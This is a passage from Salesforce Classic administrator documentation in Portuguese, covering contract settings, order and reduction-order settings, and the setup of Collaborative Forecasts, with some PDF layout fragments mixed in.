



## Campos de Item de Linha de Cotação





# Personalizando opções de contratos

## Personalizando configurações de contratos

Personalize o Salesforce para tratar do processo interno do gerenciamento de contratos. Para acessar a página de configurações de contrato, em Configuração, insira *Configurações de contrato* na caixa Busca rápida e selecione **Configurações de contrato**. Você pode executar as seguintes tarefas na página Configurações de contrato.

### Ativando notificações de vencimento de contratos

Defina uma opção para enviar automaticamente notificações por email a proprietários de contas e contratos quando um contrato expirar. Para ativar essas notificações de vencimento:

- **1.** Selecione a opção Enviar emails de notificação de vencimento do contrato...
- **2.** Clique em **Salvar**.

Desmarque essa opção e clique em **Salvar** para interromper o envio de notificações de vencimento.

## Desativando o recurso de cálculo automático de datas de término de contratos

Seus contratos talvez não tenham datas de término ou pode ser que você prefira que os usuários as insiram manualmente. Se esse for o caso, desative o recurso de cálculo automático das datas de término dos contratos.

- **1.** Desmarque a opção Calcular automaticamente a data de término do contrato.
- **2.** Clique em **Salvar**.
- **3.** Exiba suas configurações de layout de página e segurança no nível do campo para Data de término do contrato, Data de início do contrato e Prazo do contrato para que os usuários possam lê-las ou editá-las quando necessário.
	- **•** Para ativar o recurso de cálculo automático, marque essa opção e clique em **Salvar**. Se for calculada automaticamente pelo Salesforce, a Data de término do contrato não será exibida na página de edição de contratos.

Nota: Se a opção **Cálculo automático da data de término do contrato** estiver ativada, e a Data de início do contrato ou o Prazo do contrato estiverem em branco, a Data de término do contrato ficará em branco.

## Rastreando histórico para todos os status

O padrão é rastrear o histórico para contratos com um status **Em processo de aprovação** ou **Ativado**. Para rastrear o histórico para contratos para todos os status:

**1.** Selecione a opção Rastrear histórico para todos os status.

### EDIÇÕES

Disponível em: Salesforce Classic

Os contratos estão disponíveis nas: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As aprovações estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar configurações de contrato:

### **2.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral dos contratos](#page-1448-0) [Personalizando as configurações de pedido](#page-1928-0)

## <span id="page-1928-0"></span>Personalizando opções de pedidos

## Personalizando as configurações de pedido

Personalize o Salesforce para tratar do processo interno de gerenciamento de pedidos.

Especifique as configurações de pedido a seguir na página Configurações de pedido em Configuração.

#### [Ativar pedidos](#page-1928-1)

Para permitir que os usuários rastreiem e gerenciem as solicitações de clientes em relação a produtos ou serviços, ative pedidos para a sua organização.

#### [Ativar pedidos de redução](#page-1929-0)

Para permitir que os usuários processem devoluções ou reduções em pedidos que foram ativados, ative pedidos de redução para a sua organização.

#### [Ativar quantidades negativas para produtos do pedido](#page-1930-0)

Para permitir que os usuários adicionem produtos do pedido com quantidades inferiores a zero, ative quantidades negativas para a sua organização.

#### <span id="page-1928-1"></span>CONSULTE TAMBÉM:

[Visão geral de pedidos](#page-1452-0)

### Ativar pedidos

Para permitir que os usuários rastreiem e gerenciem as solicitações de clientes em relação a produtos ou serviços, ative pedidos para a sua organização.

- **1.** Em Configuração, insira *Configurações do pedido* na caixa Busca rápida e selecione **Configurações do pedido**.
- **2.** Selecione Ativar pedidos, caso não esteja selecionado.
- **3.** Clique em **Salvar**.
- **4.** Selecione quais layouts de página devem ter uma lista relacionada de Pedidos e salve.
- **5.** Use perfis ou conjuntos de permissões para atribuir permissões de usuários e objetos aos usuários adequados.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de pedidos:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de pedidos:

Se você desativar os pedidos posteriormente, todos os dados relacionados a pedidos existentes serão ocultos da visualização. Se, por algum motivo, você precisar acessar esses dados novamente, poderá ativá-los novamente para exibi-los.

#### CONSULTE TAMBÉM:

[Conjuntos de Permissões](#page-557-0) [Personalizando as configurações de pedido](#page-1928-0) [Ativar pedidos de redução](#page-1929-0) [Visão geral de pedidos](#page-1452-0)

## <span id="page-1929-0"></span>Ativar pedidos de redução

Para permitir que os usuários processem devoluções ou reduções em pedidos que foram ativados, ative pedidos de redução para a sua organização.

Para poder ativar essa configuração, os pedidos devem estar ativados para a sua organização.

- **1.** Em Configuração, insira *Configurações do pedido* na caixa Busca rápida e selecione **Configurações do pedido**.
- **2.** Selecione Ativar pedidos, caso não esteja selecionado.
- **3.** Selecione Ativar pedidos de redução.
- **4.** Clique em **Salvar**.
- **5.** Usando um perfil ou conjunto de permissões, atribua as permissões necessárias aos usuários apropriados.

Para criar pedidos de redução, os usuários precisam da permissão de usuário "Criar pedidos de redução". Para adicionar produtos de pedido a pedidos de redução, os usuários precisam do acesso no nível de campo a estes campos dos produtos de pedido: Data de início, Data de término e Produto do pedido original.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de pedidos:

**•** "Personalizar aplicativo"

Considere a possibilidade de adicionar a lista relacionada Produtos do pedido de redução aos layouts de página dos produtos de pedido.

Se essa configuração é desativada posteriormente, a permissão "Criar pedidos de redução" é ocultada de todos os perfis ou conjuntos de permissões, mas nenhum dado é ocultado da exibição. Os usuários não poderão criar nem ativar pedidos de redução, mas ainda poderão exibir e editar os já existentes. Se você desativar os pedidos de redução, desative também os tipos de registro ou layouts de página específicos desses pedidos. Se você não estava usando tipos de registro, remova os campos específicos dos pedidos de redução dos layouts de página. Esses campos incluem Pedido original e Pedido de redução no objeto Pedido e Produto do pedido original e Quantidade disponível no objeto Produto do pedido, bem como os campos personalizados.

#### CONSULTE TAMBÉM:

[Conjuntos de Permissões](#page-557-0) [Personalizando as configurações de pedido](#page-1928-0) [Visão geral de pedidos de redução](#page-1463-0)

Disponível em: Salesforce

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e

PERMISSÕES DO

Para modificar as

configurações de pedidos: **•** "Personalizar aplicativo"

EDIÇÕES

Classic

**Developer**

USUÁRIO

## <span id="page-1930-0"></span>Ativar quantidades negativas para produtos do pedido

Para permitir que os usuários adicionem produtos do pedido com quantidades inferiores a zero, ative quantidades negativas para a sua organização.

Para poder ativar essa configuração, os pedidos devem estar ativados para a sua organização.

- **1.** Em Configuração, insira *Configurações do pedido* na caixa Busca rápida e selecione **Configurações do pedido**.
- **2.** Selecione Ativar pedidos, caso não esteja selecionado.
- **3.** Selecione Ativar quantidade negativa.
- **4.** Clique em **Salvar**.

Se essa configuração for desativada posteriormente, os usuários não poderão adicionar produtos de pedido com quantidades negativas ou ativar pedidos que têm produtos com quantidades negativas. No entanto, os usuários ainda poderão visualizar e editar os produtos do pedido já existentes que têm quantidades negativas.

CONSULTE TAMBÉM:

[Personalizando as configurações de pedido](#page-1928-0) [Visão geral de produtos solicitados](#page-1460-0)

## <span id="page-1930-1"></span>Configurando previsões colaborativas

## Considerações sobre a configuração de Previsões colaborativas



em: Salesforce

em: Edições **al** (sem previsões s de oportunidade personalizado), **Enterprise**, **Performance**, **e Developer** 

Ao configurar Previsões colaborativas, você escolhe um ou mais tipos de previsão, ativa usuários de previsões, define a hierarquia de previsões e especifica outras configurações de previsão.

EDIÇÕES

## Importante:

- **•** Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis](#page-1502-0).
- **•** Para que os recursos de Previsões funcionem corretamente, não desative o novo tema da interface de usuário no Salesforce Classic. Adicionalmente, o [Gerenciamento de território](#page-1305-0) original não deve ser ativado. O Gerenciamento de Território Enterprise pode estar ativado, mas as totalizações de previsão são baseadas na hierarquia de papéis e não na hierarquia de território.
- **•** Para obter os melhores resultados de exibição, mantenha o Organizador de barra da guia ativado ao usar Previsões colaborativas.

Se você estiver migrando para Previsões colaborativas, consulte [Considerações para migrar de Previsões personalizáveis para Previsões](#page-1467-0) [colaborativas](#page-1467-0) na página 1462. Para configurar o recurso de previsões, é necessário:

- **•** [Ative um ou mais tipos de previsão.](#page-1949-0) Você pode ter até quatro tipos de previsão.
- **•** Selecione os campos que aparecem no painel de oportunidade para cada tipo de previsão.
- **•** [Ativar cotas](#page-1935-0) se você quiser disponibilizar essa funcionalidade.
- **•** [Ativar ajustes de previsões](#page-1941-0) para sua organização e para perfis de usuário específicos a fim de disponibilizar essa funcionalidade.
- **•** [Opte entre usar totalizações de categorias de previsão individuais](#page-1942-0) na página 1937 ou [ativar totalizações de previsão cumulativas.](#page-1944-0)
- **•** [Definir seu intervalo de previsões](#page-1953-0). Você pode selecionar o período e o intervalo padrão. Há suporte para anos fiscais padrão e personalizados.
- **•** [Personalizar suas categorias de previsões](#page-1955-0) se sua empresa usar uma terminologia específica.
- **•** Configurar uma [moeda de previsão](#page-1492-0) se sua empresa utilizar diversas moedas. Você pode selecionar a moeda corporativa da sua empresa ou a moeda pessoal do proprietário da previsão.
- **•** [Ativar usuários](#page-1933-0) que necessitam usar previsões.
- **•** [Configurar sua hierarquia de previsões](#page-1935-1) para determinar como as previsões serão totalizadas na empresa e quem poderá exibi-las e ajustá-las. Para fazer isso, em Configuração, insira *Hierarquia de previsões* na caixa Busca rápida e selecione **Hierarquia de previsões**. A hierarquia das previsões se baseia totalmente na hierarquia de papéis, mas também especifica quais usuários são gerentes de previsões.
- **•** Confirme se a guia Previsões está visível para os usuários de previsões.

#### CONSULTE TAMBÉM:

PERMISSÕES DO USUÁRIO

<span id="page-1931-0"></span>[Visão geral sobre Previsões colaborativas](#page-1466-0) [Definir as configurações de previsões](#page-1931-0) [Desativar a funcionalidade de Previsões colaborativas](#page-1955-1)

## Definir as configurações de previsões





Selecione os tipos de previsões desejados e os detalhes que aparecerão na guia Previsões para que os representantes de vendas possam ver as projeções de receita e quantidade no pipeline de vendas.

### Importante:

- **•** Essas informações se aplicam às Previsões colaborativas, não às [Previsões personalizáveis](#page-1502-0).
- **•** Para que os recursos de Previsões funcionem corretamente, não desative o novo tema da interface de usuário no Salesforce Classic. Adicionalmente, o [Gerenciamento de território](#page-1305-0) original não deve ser ativado. O Gerenciamento de Território Enterprise pode estar ativado, mas as totalizações de previsão são baseadas na hierarquia de papéis e não na hierarquia de território.
- **•** Para obter os melhores resultados de exibição, mantenha o Organizador de barra da guia ativado ao usar Previsões colaborativas.

Se seus representantes de vendas já estiverem usando [Previsões personalizáveis](#page-1502-0) mas quiserem usar Previsões colaborativas, entre em contato com o representante da Salesforce.

Além disso, a Salesforce recomenda que você consulte a documentação antes de configurar Previsões colaborativas. Se você alterar mais tarde determinadas configurações, poderá perder alguns dados.

- **1.** Em Configuração, insira *Configurações de previsões* na caixa Busca rápida e selecione **Configurações de previsões**. Se as previsões ainda estão desativadas, selecione Ativar previsões.
- **2.** Se ainda não tiver nenhum tipo de previsão ativado, clique em **Adicionar um tipo de previsão**. Se você deseja ativar um tipo de previsão adicional, clique em **Adicionar outro tipo de previsão**.
- **3.** [Selecione o tipo de previsão](#page-1949-0) que deseja adicionar. Dependendo das suas outras configurações, você poderá escolher Oportunidades, Divisões de oportunidade, Divisões de sobreposição, Famílias de produtos ou um campo de moeda de oportunidade personalizado.
- **4.** Escolha a Medida de previsão que você deseja usar Receita ou Quantidade. Se desejar previsões para as duas medidas, adicione tipos de previsão separados para cada uma.

Nem todos os tipos de previsão suportam as duas medidas. Por exemplo, as previsões de Divisões de oportunidade só funcionam com a receita.

**5.** [Selecione os campos que aparecem no painel de oportunidade](#page-1954-0) de uma página de previsão.

É possível escolher um conjunto de campos diferente para cada tipo de previsão.

- **6.** Clique em **OK**.
- **7.** Você pode [ativar ajustes de previsões](#page-1941-0) para sua organização e para usuários específicos.\*
- **8.** Também é possível [ativar totalizações de previsão cumulativas.](#page-1944-0)
- **9.** Em Configurar a exibição padrão de previsões, selecione um Período de previsão mensal ou trimestral.\* Há suporte para anos fiscais padrão e personalizados.
- **10.** Em Configurar a exibição padrão de previsões, use as listas suspensas para selecionar um período inicial e o número de períodos que você deseja exibir. Essa configuração torna-se o padrão para todos os usuários de Previsões colaborativas até que eles a alterem para si próprios na guia Previsões.
- **11.** Se necessitar, personalize suas [Categorias de previsões.](#page-1955-0)
- **12.** Se sua empresa usar mais de uma moeda, selecione a [moeda](#page-1492-0) em que os usuários farão previsões.
- **13.** É possível [ativar cotas](#page-1935-0) para a sua empresa.

### **14.** Clique em **Salvar**.

Agora você pode [ativar usuários](#page-1933-0) que precisem usar previsões e [configurar a hierarquia de previsões](#page-1935-1) para determinar como as previsões serão totalizadas e quem poderá visualizá-las e ajustá-las.

- \* \* Você poderá retornar à página Configurações de previsões para fazer alterações. No entanto, as alterações podem afetar os dados.
- **•** Se você desativa os ajustes, os dados de ajuste são eliminados.
- **•** Se você altera o período de previsão, os dados de cotas e ajustes são eliminados.
- **•** Se você remover um tipo de previsão, os dados de cotas e ajustes para esse tipo de previsão serão expurgados.
- **•** Se você alterar a medida de previsão em um tipo de previsão de receita para quantidade ou de quantidade para receita, os dados de cotas e ajustes para esse tipo de previsão serão expurgados.

### CONSULTE TAMBÉM:

<span id="page-1933-0"></span>[Visão geral sobre Previsões colaborativas](#page-1466-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-1) [Desativar a funcionalidade de Previsões colaborativas](#page-1955-1)

## Ativando usuários para previsões

- Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)
- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Para cada usuário que você deseja ativar, clique em **Editar**.
- **3.** Em Informações gerais, selecione Permitir previsão.
- **4.** Clique em **Salvar**.

Os usuários ativados estarão disponíveis na hierarquia de previsões.

Você também pode ativar usuários adicionais ou desativar usuários que já ativou, quando configurar sua hierarquia de previsões.

### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0)

[Habilitar os usuários parceiros de portal a adicionar oportunidades de previsões colaborativas](#page-1934-0) [Considerações sobre a configuração de Previsões colaborativas](#page-1930-1)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar usuários de Previsões:

**•** "Gerenciar usuários"

E

## <span id="page-1934-0"></span>Habilitar os usuários parceiros de portal a adicionar oportunidades de previsões colaborativas

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Antes de começar, assegure-se de ter:

- **•** Ativado os portais do parceiro para sua organização e criado um portal do parceiro.
- **•** Criado um perfil de parceiro e o atribuído ao portal do parceiro.
